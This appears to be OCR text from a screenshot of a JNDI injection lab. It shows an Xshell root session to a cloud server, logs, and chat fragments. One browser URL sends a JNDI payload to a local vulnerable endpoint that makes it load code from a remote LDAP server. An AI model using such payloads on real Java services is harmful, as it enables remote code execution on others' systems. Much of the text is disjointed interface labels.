 30:18
管理员: Windows PowerShell
管理员: Windows PowerShell
t 'dispatcherServlet'
18
分享
aliyun - root@xiandi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
127.0.0.1:8888/JNDI/vul?cont
(86条消息) 安全技术系列之JND
8u112 下载_百度搜索
127.0.0.1:8888/JNDI/vul?content=ldap://47.94.236.117:1389/mfxabn
JNDI注入
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:39:57 [
2023-07-18 20:40:17 [
2023-07-18 20:40:17 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:28 [
2023-07-18 20:40:36 [
2023-07-18 20:40:36 [
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
2292 个字
聊天
在未来
KingJohn
做安全的就是和去电子厂
KingJohn
国内镜像
M
怎么下 可还行
zero.
字典发一下
发送至: 所有人
发送(S)